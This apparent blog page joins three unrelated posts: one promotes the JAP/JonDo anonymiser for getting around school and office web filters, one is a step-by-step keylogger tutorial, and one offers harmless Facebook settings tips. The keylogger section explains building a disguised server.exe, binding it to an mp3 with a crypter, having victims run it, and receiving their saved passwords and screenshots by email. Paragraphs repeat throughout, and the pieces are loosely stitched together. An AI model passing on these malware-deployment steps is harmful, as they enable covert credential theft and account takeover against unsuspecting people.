Unblock Facebook on Schools, Colleges, offices and other banned places
This application will allow you to unblock and website, anywhere. Believe me it’s a 3 year personal experience. This thing is incredible, and far from any good competition.
This application will allow you to unblock and website, anywhere. Believe me it’s a 3 year personal experience. This thing is incredible, and far from any good competition.
Open Blocked Websites – Anytime, Anywhere
Download Jondo (a.k.a JAP) (available at the end of the article)
What is JAP?
JAP or Jondo is software application that allows you to surf the web without being observed. JAP has to be installed on the user’s computer to allow him to surf the web anonymously and without being observed. This is necessary since all requests and all of the servers’ answers have to be sent not directly to the web server, rather via a so-called Mix Cascade. These mixes are interposed stations, and all messages are directed through these stations.
Since many users make use of the anon service at the same time, the internet connections of each user are hidden among those of all the other users. Every user could have been responsible for any connection. Nobody, no outstanding person, no other user, not even the operator of the AN.ON service can determine which internet connections were requested by a certain user.
I have Downloaded JAP. What’s Next?
Now install the program on the computer from where you want to surf the blocked websites.
Note – You will need JAVA Runtime to run JAP

Now open the program and choose Assistant (please refer screenshot).
Opening assistant will give you instructions to set up the application for your desired browser.

Download JAP Software
EASY TO GET FACEBOOK PASSWORD
In this Post, discussed about how you can use key logger to hack into anyone’s Facebook account. In this tutorial i have used free key logger called Emissary Key logger, That does more than hacking Facebook account password. This key logger will mail you all the saved passwords on your victims PC to your Gail account. As Most Facebook addicts do save their password in their web-browser, there is high possibility that you will get Facebook login details. Alon with this the key logger will also mail you all the information about your Victim. This information includes Screenshots, opened window details, visited websites and much more.
EASY TO GET FACEBOOK PASSWORD
In this Post, discussed about how you can use key logger to hack into anyone’s Facebook account. In this tutorial i have used free key logger called Emissary Key logger, That does more than hacking Facebook account password. This key logger will mail you all the saved passwords on your victims PC to your Gail account. As Most Facebook addicts do save their password in their web-browser, there is high possibility that you will get Facebook login details. Alon with this the key logger will also mail you all the information about your Victim. This information includes Screenshots, opened window details, visited websites and much more.

 -Features of Emissary Keylogger:
-Features of Emissary Keylogger:- Can mail all the Keystrokes including login details
- Can send screenshots of the victim’s Screen
- Can Block VirusScanning Websites on victim’s computer
- Can Disable TaskManager on victim’s PC
- Can Disable Regedit on victim’s PC
 -How to Use this Keylogger to hack Facebook Password?
-How to Use this Keylogger to hack Facebook Password?
First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. [*] The victim need not have .net framework. Follow the Steps below:Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.
Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.

Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory.
Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?

[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.
Download Emissary Keylogger
Facebook Tips
1. Keeping your Facebook homepage clean
If you're like me, then you hate it when your homepage gets cluttered with all the junk activity of your friends playing games on facebook. You know what I mean. Those "So and so robbed Don Purtino's mafia in Mafia Wars" or "Blah caught a Scavenger mouse in MouseHunt". No offense to those who play these games, I'm sure they're lots of fun, but the rest of us don't want our homepage to be filled with these stories that we can't see our friends' important activities amidst all the clutter.
Here's the good news: You can configure your homepage so it doesn't display these stories anymore! If you hover your mouse on a story on your homepage, a Hide tab will appear on its upper right corner. Click on it and you are given two options: (1) Hide the person publishing the story or (2) Hide the application the story is from. I usually hide the application. In our examples above, that would be: Hide Mafia Wars and Hide MouseHunt. Voila! You will never see Mafia Wars and MouseHunt on your homepage again! Nice, huh?
Here's the good news: You can configure your homepage so it doesn't display these stories anymore! If you hover your mouse on a story on your homepage, a Hide tab will appear on its upper right corner. Click on it and you are given two options: (1) Hide the person publishing the story or (2) Hide the application the story is from. I usually hide the application. In our examples above, that would be: Hide Mafia Wars and Hide MouseHunt. Voila! You will never see Mafia Wars and MouseHunt on your homepage again! Nice, huh?

Hide MouseHunt from Facebook homepage
If you ever change your mind and decide you want to see stories from the application back on your homepage, simply click on Edit Options at the bottom right corner of the news feeds on your homepage, select the application you want and click Add To News Feeds. But I doubt if you'll ever do that.

Homepage filters

Create or delete filters on facebook homepage
2. Using Homepage Filters
See those options at the top left side of your homepage? Those are filters. If you've segregated your friends into lists, you'll see the friends lists names there, too. Click on one to view the activities of the people in that particular friends list only. I, for example, have grouped my facebook friends into Family, PCGS Classmates, SHS-G Classmates, etc. If I want to know what my old high school classmates are doing on facebook, I click on the PCGS Classmates filter on my homepage and only the recent activities of my classmates from PCGS show up.
To go back to viewing the activities of all your friends, click on News Feed at the top of the filters.
It's also easy to create or reorder filters. To create filters if you haven't grouped your friends yet, click Create. Type in the name of your filter and add some friends to it. To reorder, click on More at the bottom and drag the filters around. Just so you know, only the items above the double line show up by default when you visit your homepage. If you want to delete filters, click Create, select the filter you want to delete and click Delete This List. Remember to save your changes!
To go back to viewing the activities of all your friends, click on News Feed at the top of the filters.
It's also easy to create or reorder filters. To create filters if you haven't grouped your friends yet, click Create. Type in the name of your filter and add some friends to it. To reorder, click on More at the bottom and drag the filters around. Just so you know, only the items above the double line show up by default when you visit your homepage. If you want to delete filters, click Create, select the filter you want to delete and click Delete This List. Remember to save your changes!

Customizing Facebook contact information privacy settings
3. Customizing Info Privacy
When I first started out on Facebook, I had decided to add to my friends list only people that I knew personally, so I filled out all the details in my Info tab. Then I started getting friend requests from online acquaintances or even strangers and I realized I couldn't display certain contact information to these people. As I was about to delete the info, I realized that you can customize privacy settings for each individual item in your Contact Information. Here's how:
- Click the Info tab on your profile.
- Hover your mouse over the Contact Information portion.
- Click on the Edit button that appears on its upper right corner.
- Click on the padlock icon next to each item and select Customize.
- Select Some Friends and choose only the friends or networks that you want to allow. You can even put exceptions.
4. Cleaning Up Your Wall
Has your wall ever gotten hijacked by notifications such as "Blah started the quiz: Dr. Phil's Personality Test" then "Blah completed the quiz: Dr. Phil's Personality Test with the result The Vain, Self-Centered Leader" followed by a big story stating the same thing. Get rid of the duplicates by clicking on the Remove button that appears to its right when you hover on it! I've seen so many walls overrun by these useless notifications. I also remove the notifications that appear on my wall when I change some information on my profile. I like things neat and organized. (Which is why I hate that the current Facebook rearranges posts on my wall every now and then instead of following a chronological order.)
5. Tagging People In Notes
Have you ever wondered if anybody bothers to read your notes on Facebook? It's like, nobody comments. And you wonder if your friends know you ever wrote it? That's happened to me, and I've realized that it's probably because my friends' homepages are so cluttered with the aforementioned junk that they didn't notice the note I wrote. So now I tag the people for whom the note was intended.
Well, strictly speaking, you only tag people in a note when you've mentioned them or written about them in it (just like you tag people in pictures and videos when they are in it), but I guess we can stretch the tag function a little. When you tag a person in a note, picture, or video, it appears on their wall so they have no chance of missing it. Unless they never look at their wall, which is pretty much impossible.
How do you tag people in notes, you ask? Easy. When you write a new note, you'll find "Tag people in this note" to the right of the title. When you type people's names into the blank, they appear under "In this note" and you've tagged them. When you publish the note, it will appear on their walls.
Well, strictly speaking, you only tag people in a note when you've mentioned them or written about them in it (just like you tag people in pictures and videos when they are in it), but I guess we can stretch the tag function a little. When you tag a person in a note, picture, or video, it appears on their wall so they have no chance of missing it. Unless they never look at their wall, which is pretty much impossible.
How do you tag people in notes, you ask? Easy. When you write a new note, you'll find "Tag people in this note" to the right of the title. When you type people's names into the blank, they appear under "In this note" and you've tagged them. When you publish the note, it will appear on their walls.
6. Writing Notes
In #5 that you know how to make notes. For those who don't or have no idea what notes are, they're like mini-blogs where you can write anything for your friends to read. Where do you find the option to write a note, you ask? Well, by default it is bookmarked on the lowest portion of your profile. It's the icon that looks like a page on a spring-bound notebook. (Hover your mouse over the icons until you find "Notes".) When you click it you're taken to your friends' notes by default. There's a "Write a new note" button on the upper right corner. That's what you're looking for if you want to start a new note.To view notes you've already written, click My Notes. Or you can click on your Notes tab in your profile. The "Notes about me" portion contains all the notes in which you are tagged.



0 comments:
Post a Comment